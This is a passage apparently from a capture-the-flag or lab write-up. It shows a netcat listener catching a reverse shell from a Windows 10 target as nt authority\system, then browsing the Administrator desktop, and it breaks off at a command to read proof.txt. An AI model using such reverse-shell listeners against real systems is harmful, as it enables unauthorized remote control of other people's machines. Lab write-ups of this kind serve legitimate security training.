 └─$ nc -lnvp 4446
listening on [any] 4446 ...
connect to [10.10.14.45] from (UNKNOWN) [10.129.58.251] 49702
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0DCA-A9F4

 Directory of C:\Users\Administrator\Desktop

17/03/2021  17:01    <DIR>          .
17/03/2021  17:01    <DIR>          ..
12/10/2018  23:57                32 proof.txt
               1 File(s)             32 bytes
               2 Dir(s)   9,694,478,336 bytes free

C:\Users\Administrator\Desktop>type proof.txt